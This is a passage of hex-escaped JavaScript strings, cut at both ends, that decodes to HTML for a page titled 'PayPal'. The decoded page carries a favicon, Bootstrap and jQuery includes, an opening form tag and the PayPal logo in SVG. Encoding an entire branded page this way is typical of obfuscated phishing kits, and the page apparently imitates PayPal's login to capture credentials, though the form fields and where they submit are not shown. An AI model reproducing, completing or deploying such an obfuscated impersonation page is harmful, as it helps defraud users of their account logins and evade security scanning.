4\x70\x2D\x65\x71\x75\x69\x76\x3D\x58\x2D\x55\x41\x2D\x43\x6F\x6D\x70\x61\x74\x69\x62\x6C\x65\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x22\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x70\x6E\x67\x3B\x62\x61\x73\x65\x36\x34\x2C\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x41\x41\x41\x41\x41\x67\x43\x41\x59\x41\x41\x41\x42\x7A\x65\x6E\x72\x30\x41\x41\x41\x44\x75\x30\x6C\x45\x51\x56\x52\x59\x68\x65\x32\x56\x62\x55\x78\x62\x5A\x52\x54\x48\x7A\x33\x4F\x70\x6A\x4F\x7A\x4C\x46\x68\x4D\x69\x54\x67\x59\x59\x6D\x4E\x42\x4F\x36\x4A\x58\x35\x45\x73\x30\x6B\x76\x6B\x36\x2F\x61\x57\x49\x79\x64\x53\x47\x62\x51\x31\x68\x46\x68\x57\x52\x47\x6E\x47\x54\x4D\x43\x59\x58\x65\x38\x76\x71\x42\x78\x59\x43\x6A\x35\x61\x57\x39\x76\x45\x51\x53\x31\x6D\x51\x6A\x59\x35\x67\x35\x77\x56\x49\x48\x6D\x52\x44\x69\x58\x4B\x4B\x44\x55\x74\x4B\x75\x51\x6D\x66\x52\x42\x41\x32\x6D\x79\x63\x33\x66\x44\x34\x56\x30\x31\x33\x61\x72\x74\x79\x43\x66\x4F\x4D\x6E\x76\x36\x2F\x33\x2F\x7A\x6A\x6E\x50\x79\x53\x58\x61\x71\x71\x33\x36\x44\x7A\x58\x34\x7A\x62\x56\x44\x62\x35\x56\x66\x2B\x4F\x48\x4E\x4D\x74\x76\x55\x76\x58\x69\x6E\x59\x6E\x44\x73\x6B\x38\x5A\x4C\x66\x5A\x59\x42\x2B\x33\x47\x50\x78\x2F\x50\x49\x68\x67\x6B\x38\x39\x56\x72\x74\x4F\x4B\x6B\x46\x55\x47\x5A\x56\x64\x4C\x4C\x30\x49\x4C\x55\x42\x43\x54\x6B\x31\x4B\x36\x63\x4D\x6F\x6E\x37\x64\x34\x51\x43\x32\x4A\x37\x2F\x59\x34\x43\x61\x2B\x46\x71\x51\x31\x4B\x45\x41\x41\x37\x57\x74\x47\x58\x65\x76\x41\x78\x2B\x73\x53\x6D\x48\x47\x37\x4D\x31\x54\x37\x36\x67\x4B\x6B\x46\x52\x51\x4B\x47\x45\x42\x38\x4C\x52\x4B\x66\x72\x66\x63\x74\x41\x54\x74\x69\x46\x68\x69\x2B\x66\x50\x55\x41\x35\x54\x5A\x47\x2B\x4C\x67\x41\x34\x6F\x33\x52\x65\x61\x77\x42\x45\x78\x50\x58\x6E\x34\x68\x5A\x6F\x4C\x6E\x4E\x56\x6B\x71\x35\x54\x65\x48\x6A\x31\x56\x53\x41\x4D\x6B\x2F\x63\x6E\x61\x78\x79\x30\x4E\x37\x50\x51\x46\x6F\x6A\x66\x72\x70\x35\x55\x78\x4F\x7A\x51\x50\x46\x4A\x63\x34\x74\x38\x41\x67\x49\x6F\x70\x78\x72\x73\x34\x66\x66\x42\x55\x6E\x58\x33\x4A\x6B\x55\x48\x70\x69\x35\x44\x65\x63\x38\x56\x41\x51\x43\x4C\x53\x65\x43\x35\x2F\x4F\x59\x72\x78\x4E\x66\x4C\x52\x2F\x2F\x6F\x35\x32\x42\x70\x78\x64\x46\x35\x71\x41\x6A\x73\x79\x56\x4F\x67\x76\x74\x39\x78\x32\x75\x61\x6F\x56\x42\x77\x4F\x59\x46\x76\x61\x67\x51\x61\x6E\x37\x41\x4A\x34\x49\x30\x68\x54\x45\x65\x77\x77\x6D\x73\x41\x44\x52\x38\x45\x64\x74\x6B\x67\x6B\x2F\x6F\x71\x64\x48\x62\x4E\x4C\x41\x4F\x35\x58\x4A\x4F\x44\x30\x65\x6C\x50\x6A\x48\x36\x2F\x37\x6D\x33\x68\x42\x4A\x73\x41\x79\x54\x30\x51\x58\x32\x48\x30\x4D\x62\x45\x38\x70\x71\x47\x6B\x61\x31\x44\x45\x50\x4D\x72\x6E\x77\x46\x35\x43\x72\x53\x4F\x44\x79\x79\x50\x67\x4C\x59\x52\x66\x41\x47\x38\x48\x32\x66\x41\x53\x57\x2B\x74\x37\x64\x77\x31\x4E\x30\x59\x45\x6B\x46\x34\x44\x34\x38\x4A\x35\x48\x31\x46\x73\x6A\x6B\x42\x4A\x6E\x6D\x45\x41\x42\x34\x52\x51\x49\x74\x37\x54\x5A\x64\x2B\x41\x55\x59\x77\x4E\x4A\x4C\x77\x64\x49\x69\x43\x4B\x54\x6F\x77\x42\x34\x73\x41\x4E\x74\x39\x44\x46\x78\x52\x6E\x30\x51\x57\x44\x38\x67\x38\x42\x7A\x4C\x4E\x59\x59\x64\x70\x35\x67\x38\x41\x69\x59\x6F\x45\x53\x73\x72\x50\x6E\x67\x6D\x37\x67\x47\x77\x39\x32\x4B\x34\x69\x73\x4B\x53\x6A\x59\x45\x6B\x46\x49\x58\x59\x56\x67\x6D\x57\x55\x49\x4F\x37\x6C\x65\x6F\x6D\x72\x74\x41\x63\x37\x4E\x38\x38\x46\x75\x2B\x2F\x30\x59\x48\x2F\x48\x2B\x4B\x69\x69\x63\x43\x4B\x69\x6C\x77\x34\x31\x66\x53\x32\x37\x41\x4B\x30\x42\x70\x4E\x55\x6A\x37\x6F\x31\x57\x4B\x65\x36\x77\x52\x59\x72\x4C\x37\x35\x4C\x75\x4F\x32\x49\x4E\x63\x4C\x70\x2B\x69\x66\x74\x30\x57\x4F\x49\x61\x70\x79\x58\x71\x63\x6F\x4D\x73\x37\x74\x57\x78\x72\x39\x4C\x6A\x78\x39\x6D\x68\x37\x34\x73\x55\x68\x51\x4F\x49\x54\x33\x39\x65\x6D\x4A\x56\x64\x67\x4C\x6F\x4B\x71\x6F\x4E\x69\x67\x48\x6F\x58\x51\x4B\x49\x58\x4A\x4E\x34\x4B\x59\x66\x55\x45\x48\x39\x74\x61\x31\x32\x75\x49\x43\x2B\x43\x74\x31\x36\x63\x41\x62\x46\x4D\x6B\x34\x50\x66\x37\x6B\x78\x4F\x79\x71\x31\x61\x49\x4E\x34\x59\x45\x73\x69\x71\x68\x2B\x75\x42\x69\x67\x4B\x77\x65\x65\x55\x67\x6B\x32\x75\x64\x42\x76\x58\x36\x6B\x69\x37\x2F\x4D\x7A\x73\x62\x79\x61\x35\x36\x63\x76\x4A\x46\x48\x36\x68\x72\x49\x66\x6B\x4B\x61\x4B\x71\x68\x4F\x66\x68\x63\x49\x47\x37\x48\x5A\x42\x52\x4A\x39\x6F\x4F\x37\x62\x6F\x4A\x37\x66\x51\x4E\x32\x33\x6B\x57\x68\x78\x2B\x6F\x72\x37\x48\x53\x30\x2B\x33\x35\x39\x4A\x69\x73\x4F\x4A\x69\x50\x6F\x48\x37\x59\x57\x6B\x75\x57\x50\x33\x4F\x51\x5A\x77\x76\x45\x46\x53\x31\x55\x38\x47\x71\x48\x4E\x65\x46\x72\x36\x7A\x63\x32\x61\x70\x62\x4D\x42\x52\x58\x33\x31\x2B\x72\x4B\x4C\x35\x2F\x4C\x65\x6C\x51\x78\x50\x54\x72\x79\x34\x76\x4C\x79\x74\x37\x38\x66\x38\x75\x34\x63\x75\x4C\x54\x54\x4B\x42\x37\x47\x70\x77\x54\x7A\x64\x4B\x33\x42\x63\x2F\x53\x39\x54\x75\x43\x67\x6C\x30\x2B\x31\x44\x79\x31\x65\x69\x5A\x64\x59\x56\x46\x71\x6E\x64\x50\x32\x79\x36\x52\x75\x6E\x70\x31\x42\x51\x4A\x6F\x72\x78\x37\x63\x4B\x36\x30\x53\x5A\x33\x5A\x4A\x73\x6F\x66\x57\x34\x34\x64\x70\x32\x46\x36\x34\x34\x51\x4B\x76\x48\x7A\x38\x33\x52\x57\x6F\x44\x69\x4B\x38\x4C\x6F\x71\x6B\x42\x64\x31\x43\x55\x77\x76\x59\x76\x4C\x6D\x4A\x6B\x38\x6B\x62\x65\x68\x67\x75\x34\x33\x62\x34\x4D\x2B\x39\x56\x72\x2B\x78\x30\x54\x55\x38\x2B\x73\x55\x57\x67\x61\x61\x71\x50\x75\x52\x64\x6E\x2B\x45\x7A\x70\x64\x4B\x31\x36\x76\x4E\x32\x58\x44\x42\x53\x4A\x56\x76\x6A\x68\x71\x4A\x65\x73\x69\x71\x4D\x30\x5A\x70\x4D\x4F\x4E\x56\x50\x4F\x50\x4C\x67\x44\x78\x6D\x79\x4B\x51\x5A\x33\x61\x4D\x55\x4A\x63\x33\x4E\x41\x48\x72\x41\x74\x36\x32\x6A\x76\x56\x75\x53\x6A\x67\x52\x45\x59\x44\x6B\x41\x4D\x44\x66\x43\x59\x44\x74\x6D\x79\x61\x77\x56\x66\x39\x48\x2F\x51\x4D\x4E\x2B\x6A\x72\x64\x6C\x49\x47\x73\x55\x41\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D\x22\x20\x72\x65\x6C\x3D\x22\x73\x68\x6F\x72\x74\x63\x75\x74\x20\x69\x63\x6F\x6E\x22\x74\x79\x70\x65\x3D\x69\x6D\x61\x67\x65\x2F\x78\x2D\x69\x63\x6F\x6E\x3E\x3C\x74\x69\x74\x6C\x65\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x22\x73\x68\x61\x32\x35\x36\x2D\x2F\x78\x55\x6A\x2B\x33\x4F\x4A\x55\x35\x79\x45\x78\x6C\x71\x36\x47\x53\x59\x47\x53\x48\x6B\x37\x74\x50\x58\x69\x6B\x79\x6E\x53\x37\x6F\x67\x45\x76\x44\x65\x6A\x2F\x6D\x34\x3D\x22\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x33\x2E\x36\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x6C\x69\x6E\x6B\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x63\x73\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x63\x73\x73\x20\x72\x65\x6C\x3D\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x7A\x43\x62\x4B\x52\x43\x55\x47\x61\x4A\x44\x6B\x71\x53\x31\x6B\x50\x62\x50\x64\x37\x54\x76\x65\x50\x35\x69\x79\x4A\x45\x30\x45\x6A\x41\x75\x5A\x51\x54\x67\x46\x4C\x44\x32\x79\x6C\x7A\x75\x71\x4B\x66\x64\x4B\x6C\x66\x47\x2F\x65\x53\x72\x74\x78\x55\x6B\x6E\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x56\x48\x76\x50\x43\x43\x79\x58\x71\x74\x44\x35\x44\x71\x4A\x65\x4E\x78\x6C\x32\x64\x74\x54\x79\x68\x46\x37\x38\x78\x58\x4E\x58\x64\x6B\x77\x58\x31\x43\x5A\x65\x52\x75\x73\x51\x66\x52\x4B\x70\x2B\x74\x41\x37\x68\x41\x53\x68\x4F\x4B\x2F\x42\x2F\x66\x51\x32\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x73\x63\x72\x69\x70\x74\x20\x63\x72\x6F\x73\x73\x6F\x72\x69\x67\x69\x6E\x3D\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x20\x69\x6E\x74\x65\x67\x72\x69\x74\x79\x3D\x73\x68\x61\x33\x38\x34\x2D\x66\x51\x79\x62\x6A\x67\x57\x4C\x72\x76\x76\x52\x67\x74\x57\x36\x62\x46\x6C\x42\x37\x6A\x61\x5A\x72\x46\x73\x61\x42\x58\x6A\x73\x4F\x4D\x6D\x2F\x74\x42\x39\x4C\x54\x53\x35\x38\x4F\x4E\x58\x67\x71\x62\x52\x39\x57\x38\x6F\x57\x68\x74\x2F\x61\x6D\x6E\x70\x46\x20\x73\x72\x63\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x6A\x73\x64\x65\x6C\x69\x76\x72\x2E\x6E\x65\x74\x2F\x6E\x70\x6D\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x40\x34\x2E\x36\x2E\x31\x2F\x64\x69\x73\x74\x2F\x6A\x73\x2F\x62\x6F\x6F\x74\x73\x74\x72\x61\x70\x2E\x62\x75\x6E\x64\x6C\x65\x2E\x6D\x69\x6E\x2E\x6A\x73\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x68\x65\x61\x64\x3E\x3C\x62\x6F\x64\x79\x3E\x3C\x66\x6F\x72\x6D\x20\x69\x64\x3D\x22","\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x6F\x6C\x2D\x73\x6D\x2D\x34\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x2D\x35\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x32\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x38\x39\x20\x32\x32\x22\x77\x69\x64\x74\x68\x3D\x31\x30\x30\x25\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x20\x78\x6D\x6C\x6E\x73\x3A\x78\x6C\x69\x6E\x6B\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x70\x61\x79\x70\x61\x6C\x2D\x6C\x6F\x67\x6F\x3E\x50\x61\x79\x50\x61\x6C\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x38\x2E\x33\x36\x32\x20\x32\x31\x2E\x36\x31\x38\x56\x2E\x31\x37\x39\x48\x2E\x30\x31\x33\x76\x32\x31\x2E\x34\x33\x39\x7A\x22\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x38\x35\x2E\x39\x37\x32\x20\x35\x2E\x33\x38\x35\x6C\x2D\x31\x2E\x39\x32\x35\x20\x31\x32\x2E\x37\x32\x39\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x33\x38\x36\x2E\x34\x37\x68\x31\x2E\x39\x33\x36\x61\x2E\x36\x36\x2E\x36\x36\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x34\x34\x2D\x2E\x35\x37\x32\x6C\x31\x2E\x38\x39\x39\x2D\x31\x32\x2E\x35\x61\x2E\x34\x30\x32\x2E\x34\x30\x32\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x37\x2D\x2E\x34\x37\x68\x2D\x32\x2E\x31\x36\x37\x61\x2E\x33\x39\x36\x2E\x33\x39\x36\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x36\x2E\x33\x34\x33\x4D\x37\x39\x2E\x38\x36\x33\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x33\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x34\x2D\x31\x2E\x35\x39\x35\x2E\x32\x31\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x39\x20\x30\x20\x31\x2E\x31\x39\x34\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x37\x2E\x36\x31\x39\x2E\x33\x35\x35\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x6D\x33\x2E\x32\x33\x33\x2D\x34\x2E\x34\x31\x38\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x32\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x39\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x31\x20\x31\x2E\x33\x33\x2E\x30\x39\x34\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x34\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x38\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x33\x39\x39\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x39\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x36\x39\x2E\x34\x37\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x32\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x33\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x32\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x37\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x37\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x34\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x33\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x35\x33\x63\x2E\x32\x33\x36\x20\x30\x20\x2E\x34\x33\x38\x2D\x2E\x31\x37\x2E\x34\x37\x34\x2D\x2E\x34\x30\x31\x6C\x2E\x35\x36\x36\x2D\x33\x2E\x35\x34\x34\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x34\x39\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x30\x2E\x38\x38\x31\x20\x39\x2E\x33\x37\x35\x68\x2D\x32\x2E\x33\x36\x35\x61\x2E\x36\x38\x39\x2E\x36\x38\x39\x20\x30\x20\x30\x20\x30\x2D\x2E\x35\x36\x35\x2E\x32\x39\x6C\x2D\x33\x2E\x32\x36\x32\x20\x34\x2E\x36\x36\x2D\x31\x2E\x33\x38\x33\x2D\x34\x2E\x34\x37\x38\x61\x2E\x36\x38\x2E\x36\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x35\x34\x2D\x2E\x34\x37\x32\x68\x2D\x32\x2E\x33\x32\x35\x61\x2E\x34\x2E\x34\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x38\x2E\x35\x32\x35\x6C\x32\x2E\x36\x30\x34\x20\x37\x2E\x34\x31\x33\x2D\x32\x2E\x34\x35\x20\x33\x2E\x33\x35\x32\x63\x2D\x2E\x31\x39\x32\x2E\x32\x36\x33\x2E\x30\x30\x32\x2E\x36\x32\x37\x2E\x33\x33\x35\x2E\x36\x32\x37\x68\x32\x2E\x33\x36\x33\x61\x2E\x36\x39\x2E\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x31\x2D\x2E\x32\x38\x35\x6C\x37\x2E\x38\x36\x36\x2D\x31\x31\x2E\x30\x30\x38\x63\x2E\x31\x38\x38\x2D\x2E\x32\x36\x34\x2D\x2E\x30\x30\x36\x2D\x2E\x36\x32\x34\x2D\x2E\x33\x33\x37\x2D\x2E\x36\x32\x34\x4D\x34\x35\x2E\x31\x39\x36\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x32\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x33\x2D\x31\x2E\x35\x39\x35\x2E\x32\x30\x39\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x38\x20\x30\x20\x31\x2E\x31\x39\x33\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x36\x2E\x36\x31\x39\x2E\x33\x35\x36\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x4D\x34\x38\x2E\x34\x33\x20\x39\x2E\x35\x39\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x38\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x33\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x38\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x32\x20\x31\x2E\x33\x33\x2E\x30\x39\x33\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x33\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x39\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x34\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x38\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x33\x34\x2E\x38\x30\x32\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x31\x